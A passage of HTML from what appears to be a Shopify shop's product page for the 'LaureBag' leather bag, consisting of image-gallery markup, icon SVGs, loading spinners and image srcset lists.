  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1946" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=246 246w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=493 493w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=600 600w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=713 713w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=823 823w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=990 990w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1100 1100w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1206 1206w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1346 1346w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1426 1426w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1646 1646w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="29947626422494">
      <span class="visually-hidden">
        Åpne media 1 i modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24796481257852__main-29947626586334"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-29947626586334"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1946" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=246 246w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=493 493w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=600 600w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=713 713w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=823 823w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=990 990w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1100 1100w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1206 1206w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1346 1346w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1426 1426w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1646 1646w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1946" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=246 246w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=493 493w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=600 600w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=713 713w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=823 823w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=990 990w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1100 1100w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1206 1206w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1346 1346w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1426 1426w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1646 1646w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="29947626586334">
      <span class="visually-hidden">
        Åpne media 2 i modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24796481257852__main-29947626684638"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-29947626684638"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1946" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=246 246w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=493 493w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=600 600w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=713 713w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=823 823w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=990 990w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1100 1100w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1206 1206w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1346 1346w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1426 1426w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1646 1646w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1946" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=246 246w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=493 493w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=600 600w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=713 713w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=823 823w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=990 990w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1100 1100w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1206 1206w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1346 1346w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1426 1426w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1646 1646w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="29947626684638">
      <span class="visually-hidden">
        Åpne media 3 i modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24796481257852__main-29947626750174"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-29947626750174"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1946" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=246 246w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=493 493w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=600 600w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=713 713w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=823 823w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=990 990w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1100 1100w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1206 1206w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1346 1346w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1426 1426w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1646 1646w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1946" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=246 246w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=493 493w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=600 600w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=713 713w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=823 823w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=990 990w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1100 1100w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1206 1206w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1346 1346w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1426 1426w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1646 1646w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="29947626750174">
      <span class="visually-hidden">
        Åpne media 4 i modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24796481257852__main-29947626914014"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-29947626914014"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9828009828009828; --preview-ratio: 0.9828009828009828;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1946" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=246 246w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=493 493w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=600 600w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=713 713w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=823 823w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=990 990w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1100 1100w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1206 1206w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1346 1346w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1426 1426w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1646 1646w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1946 1946w" width="1946" height="1980" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
